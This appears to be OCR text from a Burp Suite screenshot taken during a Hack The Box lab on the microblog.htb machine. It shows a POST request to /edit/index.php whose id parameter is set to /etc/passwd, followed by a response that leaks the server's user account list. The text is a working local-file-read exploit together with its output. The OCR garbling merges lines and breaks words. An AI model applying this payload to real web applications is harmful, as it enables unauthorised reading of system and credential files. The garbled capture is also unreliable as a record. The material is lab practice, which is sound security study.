 Send
Cancel
Follow redirection
Target: http://miao.microblog.htb
HTTP/1
Request
Pretty
Raw
Hex
\n
1 POST /edit/index.php HTTP/1.1
2 Host: miao.microblog.htb
3 Content-Length: 22
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://miao.microblog.htb
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/112.0.5615.50 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.7
10 Referer: http://miao.microblog.htb/edit/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
13 Cookie: username=3jparv5d9i761v570vnd02uvdm
14 Connection: close
15
16 id=/etc/passwd&txt=aaa
Response
Pretty
Raw
Hex
Render
\n
aaa
root:x:0:0:root:/root:/bin/bashdaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologinb
data:x:33:33:www-
data:/var/www:/usr/sbin/nologinbackup:x:34:34:backup:/var/backups:/usr/sbin/n
List
Manager:/var/list:/usr/sbin/nologinirc:x:39:39:ircd:/run/ircd:/usr/sbin/nologingnat
Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologinnobody:x:65534:65534:nobody:/nonexisten
network:x:101:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologinsystemd-resolve:x:102:103:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologinsystemd-timesync:x:999:999:systemd
Time Synchronization:/:/usr/sbin/nologinsystemd-coredump:x:998:998:systemd
Core
Dumper:/:/usr/sbin/nologincooper:x:1000:1000::/home/cooper:/bin/bashredis:x:10
Version
Control,,,:/home/git:/bin/bashmessagebus:x:105:112::/nonexistent:/usr/sbin/nolog
h1
txt